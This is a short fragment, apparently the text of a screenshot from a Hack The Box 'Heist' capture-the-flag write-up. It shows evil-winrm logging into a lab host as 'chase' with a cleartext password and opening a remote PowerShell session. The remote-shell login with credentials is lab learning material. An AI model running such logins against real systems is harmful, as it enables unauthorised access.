 ┌──(root💀kali)-[~/htb/heist]
└─# evil-winrm -i 10.10.10.149 -u chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation:
Data: For more information, check Evil-WinRM Github: https://github.c
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents>